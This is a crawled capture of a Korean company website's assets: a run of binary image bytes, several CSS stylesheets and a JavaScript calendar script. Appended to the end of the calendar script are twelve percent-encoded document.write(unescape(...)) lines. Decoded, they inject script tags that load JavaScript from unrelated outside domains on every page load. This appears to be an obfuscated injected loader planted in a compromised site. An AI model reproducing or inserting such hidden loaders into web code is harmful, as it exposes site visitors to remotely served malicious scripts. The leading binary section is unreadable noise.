 �Z�@�b�֜6㻏��y5@)�*�J��B��k�;�A�Z%�C�=������N�J\T��4��tK� �z�;t_���k��¤�[��ik�ctwԭ����c�� S��3缑�8��chhuM�x�� �hx{�\��U��kZ s^
q��A%�zz����c�Г���j��"<��z�p�*{nX�%�a*�J&��[4��>/���Li!
�v�Ɯ|������� LnqSr�Ƙ^��)��8C.s���<)��F��CZ�W����C�x%��� 7�'s�@(hTO��2�@62�]���������_�JcTH����h	m�t�H (��W��5֊1����v��
V��uE�R@֒���#�GJ�ֹ��yM?
O�a�p^��(��F4t��ڧ��,d2?�a��=x����{�^N!O��.������x�4���(�mہQ%㌄(M�A�v����MwU�c�bm�;��ŜM��ӊ��)M+�g?��	�S�0�eq��3��y )$�4������aZG��R�zt%jx�j ���<krH���|q�=K�o����6�����>�3μ�֒8�loF��yV�?��<� @	�Γq��3�Ԯ�_-:PR���N:��
'Q�z���)�m~���
u��pu��.!W}WJ�V�	�@�Qץ+���>	GҚ"�zOOE]���U>c��s�^�T�7�(������ S���'}�U���6�@�D��Zh$�������~��_ɡ q:ҵ���;E>iE� 驥-E{A
�L2�P�s�w���tn&#'���Lc8L�D��w��t�H���4J����� ��I't ���	R� J����m"U.�#�S$�2��K9;ԛ�{	����}+�b��� �Hw��u��C��Q�Җ��<(+t� ڃx��E'�ZR�8���K7Iu�E+�.~�� *V��9���D�h)��8�3���r��'�*�3M��#T��&.�)��{���d-��us�赨.x�ȇ�W��m��@�ԅZ]�U����z�@�lƴ��|J����
ʀ���-q뮎��V����P����j���R�� D����@��X� �^	�	^��'z�P(@���3���I���Ҽ�	�����J�ƶU��#��)�}H�n���u��.�SU�V��A�i���<y����*��)H�tB�<h�uވ=u^��Iք������
VzA�H?
o��׍H.�N�B����QcCDI��Ą�(�r8z�P#�[�愑�A��l��x�0z�6�A��I��vwDJ0�2�Z�N;jԚi�N����D?�����c��j���&�;zPQ�R(�;R<V�>GjRz�Tzu?� MHW�'�^]�M ډiz�S䉭��@	>+BI`X��B��ҜKHU1J7n�mҹB�M��uB��Tr6q�D��խ� ��{L�^^��I=7J-��l�ݍ�h�+�6�Z�n�������m��<�@|u�:h�Z*=D��!�P��J$R 5؞�@H�.�x}>������?���ԺmJFڻ�Z�h�����Rl<GJ�j�w�[�'Z�5$�Qh"�:�J��M�� �@|	�'A�>����B��i�sEtMC|(�E�kM;��w'q�^����k�@@�Q�ӭp�Z(�B蔋������~"�E:��-n�����^�u)����
��F�O�k�vꢷ��T��JB�Kʤ$�����F���\y��Pi@����ި� iNNI�Z!���T}J񫚧oƸ�s;�t_¸�� ���)\������T��jsK��<�� Ƹ�����QR 4
��x�)$�ҽ'_/�V�7JB���W�� 
��:
h%:�����k����t�N�H։c��?I�FԬcS`XzP0l��Ӟ�� ��7���=��k��N�	��(h�v�~�>����=_J o��:=|��@ �?}���GO�A\�o�j�o�h|)S}Ȥk���鯒g=�V4C�Q*�n|)~���P:����J<.�H�!�P�4�ר���h�ܭ޻�פ(�Z��Ԟ�EB������M@�˽�I���?���
n��m�PP�Q�'9I�ԧR���� �t�S@_�z��:�+���?�m:�ݴ�Q�;����mn�\=E�A�׵9�1�T8��Wrs�<KO�5�$hiw���?�� +O@6�N�H�����E�׏!į�J.� l8�+Q�Lo�Ѹx'�����ڟ�R4�縠��HP�Z
���<�54�+բx%&����JѪ@��i]�?M������ZҴ;B��Ҝ�B���}d(pw]�}=��x���J�XW%;�!�.�F��̓���>?��3TF �&�����PsH.���^���:҂ 'T�p@�x� mC�OƗBO�_��})Z7:���Z]��*N��R��Έ	�'�)E%�S�V����h5��8��y�l�Z�ն�� Oʓ��j�鮔S~����6�z%l�ï��~��P�^���� =H: �V�8�ީ@�W��M�
?� u�h� ��Q��ڣ�� ��ӷ�i���sM� 
o�~��Z��}�Ut��޿�Ƈ������ӿ^��N� ��� ����צ�Tͷ��� ��� 
o��G��4���������C��zS� �ۮ�~�� �o� �� �n�t� �7���� �A����_��}hm�އӮ����ߥ?�l���GO�V�*�.���6���O�� �}�m�w����N������m�~���߅;�ͨ���j�.�Jn����}h� �Z����� V�}��{�G}�o��� ��� W�}z����~��_���Go�6�W]� ��S�~{}k�<h}�mM�>�Sv�
�)���}�G� ��oC�}���m�u����7�O�� �� ���T�﮿���

--- FILE ---
content_type: text/css
request_url: http://cityini.com/css/css.css
body_size: 6622
content:
body, td, th, input, form, textarea, pre, select , p{
	font-size : 12px;
	color: #6f6f6f;
	line-height: 140%;
	font-family : 굴림;
	padding:0px;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #ADBCC5; 
	scrollbar-highlight-color: #ADBCC5; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #ADBCC5;
}
 
img,table {
	border:0px;
	padding:0; 
	border-spacing:0px; 
	border-collapse:collapse;
	}

.png24 { 
    tmp:expression(setPng24(this)); 
} 

b {letter-spacing:-1px;}
 
a:link {
	color: #615D18;
	text-decoration:none;

}
 
a:visited {
	color: #615D18;
	text-decoration:none;
}
 
a:hover {
	color: #0099cc;
	text-decoration: underline;
}
.idpwform{
	border-width:1px;
	border-color:#D6E2E4;
	border-style:solid;
	font-size:9pt;
	background-color:#FFFFFF;
	}
.form{
	border-width:1px;
	border-color:#000000;
	border-style:solid;
	font-size:9pt;
	background-color:transparent;
	}


.hform{
	font-family:  "굴림";
	font-size: 10pt;
	color: #967E65;
	line-height: 120%;
	border: 0px solid ;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #967E65;
	border-right-color: #967E65;
	border-bottom-color: #967E65;
	border-left-color: #967E65;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background-color:transparent;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #967E65; 
	scrollbar-highlight-color: #967E65; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #967E65;

}	
.contents{
	padding-top:20px;
	padding-bottom:20px;
	padding-left:0px;
	padding-right:0px;
	}
.p_contents{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:0px;
	padding-right:10px;
	}
.pd50{
       padding-right:12;
       padding-bottom:50;
	   }

.pd10{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:20px;
	padding-right:20px;
	}
.pd20{
	padding-top:20px;
	padding-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	}
.pd_tb5{
	padding-top:5px;
	padding-bottom:5px;
	}	
.pd_tb2{
	padding-top:2px;
	padding-bottom:2px;
	}		
.pd_l8{
	padding-left:8px;
	}
.pd_l5{
	padding-left:5px;
	}
.pd_r5{
	padding-right:5px;
	}	
.pd_l12{
	padding-left:12px;
	}	
.mr4{
	margin-right:4px;
	}	
.pd_r8{
	padding-right:8px;
	}
.pd_t5{
	padding-top:5px;
	}
.t_l19{
	padding-left:19px;
	}	
.c_l19{
	padding-left:19px;
	padding-right:36px;
	height:400px;
	}		
.pd8{
	padding-top:8px;
	padding-bottom:8px;
	padding-left:8px;
	padding-right:8px;
	}
.pd3{
	padding-top:3px;
	padding-bottom:3px;
	padding-left:5px;
	padding-right:5px;
	}
.pd5{
	padding-top:5px;
	padding-bottom:5px;
	padding-left:5px;
	padding-right:5px;
	}
.pd1{
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
	padding-right:3px;
	}

.fc_w{
	color:#FFFFFF;
	}
.b{
	font-weight:bold;
	}
	
.td_ly{
	border-bottom:1 solid #42CC92;
	border-left:1 solid #42CC92;
	border-right:1 solid #42CC92;
	border-top:1 solid #42CC92;
}
.td_tr{
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}
.td_trl{
	border-left:1 solid #cccccc;
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}

.tb_b{
	border-bottom:1 solid #9AA84E;
}
.border{
	border:1 solid #999999;
	}



.clinic_b{
	border:1 solid #999999;
	}	
	
.bdb{
		border:1 solid #000000;
		}
	
.sb{
	border:1 solid #4B0FAF;
	}	
/*폰트칼라*/
.style1 {color: #b43e54;}
.style2 {color: #307BA5;}
.style3 {color: #007CB5;}
.style4 {color: #0A6941;}
.style5 {color: #009999;font-weight: bold;}
.style6{color:#387272; font-weight: bold;}
.style7{color:#339900; font-weight: bold;}
.style8 {color: #6486A7; }
.style9 {color: #668A45; font-weight: bold; }
.style10 {color: #FF9900 ; font-weight: bold;}
.style11 {color: #FF0000;}
.style12 {color:#588442;}
.style13 {color:#61571A;font-size:16px;}
.style14 {color:#C4382D; font-weight: bold;}

/*폰트칼라 끝*/
.dotline {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #666666;
}
.dotline_bottom {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #666666;
}
.f_white{
font-size:12px;
color:#ffffff;
}
.s_date{
font-size:11px;
color:#f2f683;
}
.d_date{
font-size:12px;
color:#339966;
}
.ssf{
font-size:10px;
}
.sf{
font-size:11px;
}
.sfb{
font-size:11px;
color:#000000;
font-weight:bold;
}
.sf11{
font-size:11px;
color:#ffffff;
}
.sf12{
color:#959595;
}
.tit_brown{
font-weight:bold;
color:#A38160;
}
.tit_green{
font-weight:bold;
color:#288C28;
}
.plh{
line-height:130%;
}
/*navi*/
.navi{
		font-size:11px;
		color:#9B9B9B;
		}
a.navi:link{
				color:#9B9B9B;
				text-decoration:none;
				font-size:11px;
				padding-left:5px;
				}

a.navi:hover{
					color:#307BA5; 
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.navi:visited{
					color:#9B9B9B;
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.faq:link{
				color:#000000;
				text-decoration:none;
				font-size:12px;
				padding-left:5px;
				}

a.faq:hover{
					color:#898910; 
					text-decoration:underline;
					font-size:12px;
					padding-left:5px;
					}

a.faq:visited{
					color:#666666;
					text-decoration:none;
					font-size:12px;
					padding-left:5px;
					}

/*자동생성 끝*/
.hon01{
			background-color:#000000;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			}

.hon02{
			background-color:#311C31;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			text-align:center;
			font-weight:bold;
			}

.hon03{
			background-color:#553F5A;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			text-align:center;
			}

.list {
	FONT-SIZE: 8pt; COLOR: #969696; LINE-HEIGHT: 12pt; FONT-FAMILY: 돋음; LETTER-SPACING: -1px
}
.list_tit {
	font-size : 11px; COLOR: #000000; LINE-HEIGHT: 12pt; FONT-FAMILY: 돋음; LETTER-SPACING: 0px
} 
.title {
	font-size : 14px;  COLOR: #0d4486; LINE-HEIGHT: 12pt; font-weight: bold; FONT-FAMILY: 돋음; LETTER-SPACING: 0px
}
.table_tit {
	font-size : 12px; COLOR: #0d4486; LINE-HEIGHT: 12pt;  font-weight: bold; FONT-FAMILY: 돋음; 
}
.point1{
	font-size : 12px; COLOR: #0D4486; LINE-HEIGHT: 12pt;  FONT-FAMILY: 돋음; 
}

/*문단정렬*/
ul#blog_type2 {width: 590; padding: 0 0px 0px; overflow: hidden;}
ul#blog_type2 li {float: left; display: inline; width: 180px; height: 260px; margin: 0px 0px 15px 10px;}

.desc_text2 ul { list-style: dot;padding-left:0px;} 
.desc_text2 li {   padding-top:1px;padding-bottom:1px; }


--- FILE ---
content_type: text/css
request_url: http://cityini.com/css/style.css
body_size: 1626
content:
@charset "euc-kr";
/* CSS Document */
* {
	margin:0;
	padding:0;
}

#wrapper {
	margin: 0;
	padding: 0;
	text-align: left;
}
.mainbg {
	background:url(/img/m_bg.gif) repeat-x top;
}
.subbg {
	background:url(/img/sub_bg.gif) repeat-x top #f2efca;
}

#header {
	clear: both;
	width: 100%;
	height: 101px;
	text-align: left;
}
#header .top-inner {
	position: relative;
	width: 1024px;
}
#header .top-inner .logo {
	float: left;
	width: 267px;
}
#header .top-inner .menu-section {
	float: left;
	width: 757px;
}
#header .top-inner .menu-section .util-menu {
	clear:both;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
}
#header .top-inner .menu-section .util-menu ul {
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}
#header .top-inner .menu-section .util-menu li {
	float: right;
	list-style: none;
	height: 24px;
	line-height: 24px;
}

#footer {
	clear: both;
	width: 100%;
	min-height: 80px;
	background-color: #000;
	text-align: left;
}
#footer .footer-inner {
	width: 1024px;
	margin: 0;
	padding: 0;
}
#footer .footer-inner .bottom_logo {
	float: left;
}
#footer .footer-inner .copyright {
	float: left;
	padding: 20px 0;
}

.sub-top {
	clear:both;
}

#contents-wrap {
	clear: both;
	text-align: left;
	display: inline-block;
}
#contents-wrap .contents-inner {
	position: relative;
	width: 1024px;
}
#contents-wrap .contents-inner._mainbg {
	background:url(/img/m_back.jpg) no-repeat 0% 0%;
}
#contents-wrap .contents-inner .main-contents {
	width: 500px;
	margin-left: 485px;
	padding: 25px 0 10px 0;
}


--- FILE ---
content_type: text/css
request_url: http://cityini.com/css/gnb.css
body_size: 6025
content:
/* Top Menu Guide */
#TopMenu {
	position: relative;
	margin: 0 0 17px 0;
	height: 45px;
	padding: 0;
	background:url(/img/menu_bg.jpg) no-repeat 0 0;
	background-color: transparent;
}
#TopMenu dl {
	margin: 0;
	padding: 0;
}
#TopMenu dl dt {
	position: absolute;
	margin: 0;
	padding: 0;
	left: 0;
	top: 5px;
}
#TopMenu dl dt a {
	float: left;
	width: 70px;
	height: 35px;
	font-size: 0;
	text-indent: -2000px;
	background: url(../img/gnb_01.png) no-repeat left 0;
}

#TopMenu dl dt.Topmenu_company {
	left: 30px;
}
#TopMenu dl dt.Topmenu_company a {
	width: 70px;
	background-image: url(../img/gnb_01.png);
}

#TopMenu dl dt.Topmenu_busi {
	left: 146px;
}
#TopMenu dl dt.Topmenu_busi a {
	width: 83px;
	background-image: url(../img/gnb_02.png);
}

#TopMenu dl dt.Topmenu_history {
	left: 280px;
}
#TopMenu dl dt.Topmenu_history a {
	width: 70px;
	background-image: url(../img/gnb_03.png);
}

#TopMenu dl dt.Topmenu_recruit {
	left: 396px;
}
#TopMenu dl dt.Topmenu_recruit a {
	width: 70px;
	background-image: url(../img/gnb_04.png);
}

#TopMenu dl dt.Topmenu_community {
	left: 524px;
}
#TopMenu dl dt.Topmenu_community a {
	width: 70px;
	background-image: url(../img/gnb_05.png);
}

#TopMenu dl dd {
	position: absolute;
	left: 30px;
	top: 45px;
}

#TopMenu dl dd.Topmenu_company_Sub {
	left: 35px;
	width: 422px;
	padding-left: 14px;
	background: url(../img/gnb_01_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_company_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_01_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_busi_Sub {
	left: 90px;
	width:193px; /* 495px */
	padding-left:65px;
/*	background: url(../img/gnb_02_sub.png) no-repeat 0 0;*/
	background: url(../img/gnb_03_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_busi_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_02_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_history_Sub {
	left: 204px;
	width:193px;
	padding-left: 8px;
	background: url(../img/gnb_03_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_history_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_03_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_recruit_Sub {
	left: 340px;
	width:172px;
	padding-left: 11px;
	background: url(../img/gnb_04_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_recruit_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_04_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd.Topmenu_community_Sub {
	left: 306px;
	width:336px;
	padding-left: 11px;
	background: url(../img/gnb_05_sub.png) no-repeat 0 0;
}
#TopMenu dl dd.Topmenu_community_Sub a {
	float: left;
	height: 21px;
/*	text-indent: -2000px;
	background: url(../img/gnb_05_sub.png) no-repeat left 0;*/
}

#TopMenu dl dd ul {
	margin: 0;
	padding: 0;
}
#TopMenu dl dd ul li {
	float: left;
	padding: 0;
	margin-right: 15px;
	display: inline;
	height: 21px;
}
#TopMenu dl dd ul li:last-child {
	margin-right:0px;
}

#TopMenu dl dd ul li a {
	line-height: 21px;
	letter-spacing: -1px;
	font-size: 11px;
	color: #000;
	font-weight: 700;
}
#TopMenu dl dd ul li a:hover {
	color:#697502;
}


/* company */
/*
#TopMenu dl dd.Topmenu_company_Sub ul li.step_1 a {
	width: 62px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_2 a {
	width: 74px;
	background-position: -62px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_3 a {
	width: 60px;
	background-position: -134px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_4 a {
	width: 60px;
	background-position: -194px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_5 a {
	width: 51px;
	background-position: -252px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_6 a {
	width: 68px;
	background-position: -302px top;
}
#TopMenu dl dd.Topmenu_company_Sub ul li.step_7 a {
	width: 68px;
	background-position: -370px top;
}
*/

/* business */
/*
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_1 a {
	width: 82px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_2 a {
	width: 58px;
	background-position: -82px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_3 a {
	width: 49px;
	background-position: -140px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_4 a {
	width: 37px;
	background-position: -189px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_5 a {
	width: 49px;
	background-position: -226px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_6 a {
	width: 149px;
	background-position: -275px top;
}
#TopMenu dl dd.Topmenu_busi_Sub ul li.step_7 a {
	width: 68px;
	background-position: -424px top;
}*/

/* history */
/*
#TopMenu dl dd.Topmenu_history_Sub ul li.step_1 a {
	width: 62px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_history_Sub ul li.step_2 a {
	width: 59px;
	background-position: -62px top;
}
#TopMenu dl dd.Topmenu_history_Sub ul li.step_3 a {
	width: 80px;
	background-position: -121px top;
}*/

/* recruit */
/*
#TopMenu dl dd.Topmenu_recruit_Sub ul li.step_1 a {
	width: 62px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_recruit_Sub ul li.step_2 a {
	width: 59px;
	background-position: -62px top;
}
#TopMenu dl dd.Topmenu_recruit_Sub ul li.step_3 a {
	width: 59px;
	background-position: -121px top;
}*/

/* community */
/*
#TopMenu dl dd.Topmenu_community_Sub ul li.step_1 a {
	width: 53px;
	background-position: 0px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_2 a {
	width: 28px;
	background-position: -71px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_3 a {
	width: 46px;
	background-position: -118px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_4 a {
	width: 37px;
	background-position: -182px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_5 a {
	width: 18px;
	background-position: -238px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_6 a {
	width: 49px;
	background-position: -274px top;
}
#TopMenu dl dd.Topmenu_community_Sub ul li.step_7 a {
	width: 88px;
	background-position: -342px top;
}*/


--- FILE ---
content_type: text/css
request_url: http://cityini.com/inc/css.css
body_size: 1992
content:

form { display:inline; };
button { 
	font-size:9pt; 
	padding:3px;
	background-color:#EEEEEE;
	border:1px solid #999999;
} ; 

input.calendar { behavior:url(/inc/htc/calendar/calendar.htc) }; 
input.scrolling { behavior:url(/inc/htc/scrolling/selectbox.htc) }; 
select.scrolling { behavior:url(/inc/htc/scrolling/selectbox.htc) }; 
span.textline { behavior:url(/inc/htc/textline/effect.htc) };

td.calendar_numbgstyle { background-color:#FFFFFF; text-align:center;};
td.calendar_numstyle { color:#CCCCCC; };
td.calendar_holidaystyle { color:#FF0000; };
td.calendar_sundaystyle { color:#FF0000; };
td.calendar_satdaystyle { color:#0000FF; };
td.calendar_todaystyle { background-color:#ff9600;color:#ffffff};
td.calendar_schedule { font-weight:bold; };

.Day { padding: 0px 0px 0px 5px; font-family: Verdana; font-size: 10px; }
.Today { color:#74942A; font-weight:bold;}
.Sunday { color: #990000; }
.Saturday { }
.category_title {border:0px none; cursor:pointer; padding: 0px 0px 0px 15px; font-family: 돋움; font-size: 11px; font-weight:normal; background:url('/img/calendar_skin/bulletCalendar.gif') no-repeat 2px 50%;}

.board_color { background-color:d3eaeb } ; 
.board_color2 { background-color:C2CBCD } ; 
.board_color3 { background-color:D0DCE0 } ;

.board_title_text { font-size : 11px; COLOR: #387272; LINE-HEIGHT: 12pt; FONT-FAMILY: 굴림; LETTER-SPACING: -1px ;font-weight: bold; }
.board_title_text2 { font-size : 11px; COLOR: #000000; LINE-HEIGHT: 12pt; FONT-FAMILY: 굴림; LETTER-SPACING: -1px ;font-weight: bold; }

.movie_vdn{font-family:verdana}
.movie_box01{border:0px solid #000000;background-color:#000000;line-height:1.4}
.movie_p10, a.movie_p10:link, a.movie_p10:visited, a.movie_p10:hover, a.movie_p10:active{font-size:10px}
.movie_ls{letter-spacing:-1px}
.movie_imgborder {border:1px #C0C0C0 solid;}
.movie_sel_on {border:2px #B0B0B0 solid;}
.movie_sel_off {border:2px #F3F3F3 solid;}
.movie_scr_tag {width:65px; height:22px; border:1px #C0C0C0 solid; padding:3px 0 0 0;}

--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/group.calendar.js
body_size: 8257
content:
// DRAWING CALENDAR
		// locationReplaceDate(typ, ty, tm, td) 함수는 필수입니다.
		function initCalendar() {
		}
		function goPrevMonth( y, m, d ) {
			var ty = parseInt(y, 10); 
			var tm = parseInt(m, 10); 
			var td = 1; 
			if (ty.length < 4) return;
			else {
				if (tm == 1) { tm = 12; ty--; } 
				else { tm--; }
				locationReplaceDate('prevMonth',ty,tm, td); 
			}
		}
		function goNextMonth( y, m, d ) {
			var ty = parseInt(y, 10); 
			var tm = parseInt(m, 10); 
			var td = 1; 
			if (ty.length < 4) return;
			else {
				if (tm == 12) { tm = 1; ty++; } 
				else { tm++; }
				locationReplaceDate('nextMonth',ty,tm, td); 
			}
		}
		function isHoliday( y, m, d ) {
			// if (m == 1 && d == 1) return true; 
			// if (m == 3 && d == 1) return true; 
			return false; 
		}
		function getDaysInMonth( m, y ) {
			var days; 
			month = parseInt(m, 10); 
			year = parseInt(y, 10);
			if ( month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) days = 31; 
			else if (month == 4 || month == 6 || month == 9 || month == 11) days = 30; 
			else if (month == 2) {
				if (((year%4)==0) && ((year%100)!=0) || ((year%400)==0)) days = 29; 
				else days = 28; 
			}
			return days;
		}
		function drawingCalendar( y, m, d ) {
			var tmpStr = '', ty = parseInt(y,10), tm = parseInt(m, 10), td = parseInt(d, 10); 
			var days = getDaysInMonth(tm, ty); 
			var firstOfMonth = new Date(ty, (tm-1),1); 
			var startingPos = firstOfMonth.getDay(); 
			days += startingPos; 
			if (startingPos > 0) {
				tmpStr += '<tr>'; 
				for (i=0; i < startingPos; i++) {
					if (i%7 == 0 && i != 0) tmpStr += '</tr><tr>'; 
					tmpStr += '<td height="20" class="calendar_numbgstyle">&nbsp;</td>'; 
				}
			}
			for (i = startingPos; i < days; i++) {
				ntd = i - startingPos + 1; 
				if (i%7 == 0) tmpStr+= '</tr><tr>'; 
				tmpStr += '<td height="20" style="cursor:hand; " class="calendar_numbgstyle '; 
				if ((i+1)%7 == 0) tmpStr += " calendar_satdaystyle "; 
				if (i%7 == 0) tmpStr += " calendar_sundaystyle "; 
				if (isHoliday( ty, tm, ntd )) tmpStr+= " calendar_holidaystyle "; 
				if (ntd == td) tmpStr += " calendar_todaystyle "; 
				tmpStr+= ' " onclick=" locationReplaceDate(\'moveDate\',' + ty + ',' + tm + ',' + ntd +') ">'; 
				if (ntd < 10) tmpStr+= '0'; 
				tmpStr+= ntd; 
				tmpStr+= '</td>'; 
			}
			for (i=days; i < 42; i++) {
				if (i%7 == 0) break; 
				tmpStr+= '<td class="calendar_numbgstyle">&nbsp;</td>'; 
			}
			tmpStr+= '</tr>'; 

			tmpStr = '<table width="100%" cellpadding=0 cellspacing=0 border=0><tr><td class="bg2" height="30" style="padding-left:5px"><a href="javascript: goPrevMonth(' + ty + ',' + tm + ',1); "><img src="img/bt/bt_pre.gif" align="absmiddle"></a></td><td class="bg2" align="center">' + y + '년 ' + m + '월</td><td class="bg2" align="right" style="padding-right:5px"><a href="javascript: goNextMonth(' + ty + ',' + tm + ',1); "><img src="img/bt/bt_next.gif" align="absmiddle"></a></td></tr></table><table width="100%" cellpadding=0 cellspacing=1 border=0><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><tr><td height="20" class="bg3" align="center">일</td><td height="20" class="bg3" align="center">월</td><td height="20" class="bg3" align="center">화</td><td height="20" class="bg3" align="center">수</td><td height="20" class="bg3" align="center">목</td><td height="20" class="bg3" align="center">금</td><td height="20" class="bg3" align="center">토</td></tr>' + tmpStr + '</table>'; 
			return tmpStr; 
		}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
